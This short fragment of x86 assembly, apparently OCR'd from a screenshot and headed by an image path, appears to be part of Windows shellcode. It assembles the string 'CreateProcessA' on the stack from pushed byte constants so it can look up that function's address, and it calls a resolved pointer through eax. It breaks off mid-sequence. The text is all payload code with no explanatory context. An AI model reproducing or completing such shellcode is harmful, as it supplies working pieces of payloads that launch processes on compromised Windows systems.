
lea ecx,[esp]

push ecx

push edx

push ecx

call eax

;----------------------------

;finding address of CreateProcessA()

pop ecx

xor edx,edx

push 0x42424173

mov [esp+2],word dx

push 0x7365636f
